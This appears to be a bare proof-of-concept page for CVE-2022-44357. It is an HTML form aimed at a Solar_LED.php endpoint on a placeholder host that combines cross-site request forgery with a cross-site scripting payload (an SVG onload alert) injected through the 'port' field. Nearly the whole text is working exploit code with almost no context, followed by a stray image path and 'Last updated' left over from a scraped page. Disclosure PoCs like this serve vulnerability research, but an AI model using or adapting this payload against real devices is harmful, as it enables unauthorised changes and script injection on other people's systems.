CVE-2022-44357
POC:
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://{{HOST}}/Solar_LED.php" method="POST">
<input type="hidden" name="led_id[]" value=":11" />
<input type="hidden" name="led_digits[]" value="1" />
<input type="hidden" name="led_id[]" value=":11" />
<input type="hidden" name="led_digits[]" value="1" />
<input type="hidden" name="led_id[]" value=":11" />
<input type="hidden" name="led_digits[]" value="1" />
<input type="hidden" name="led_id[]" value=":11" />
<input type="hidden" name="led_digits[]" value="1" />
<input type="hidden" name="port" value="batman"><svg/onload=alert('XSS_By_Strik3r')>" />
<input type="hidden" name="btnSave" value="•Û‘¶" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Last updated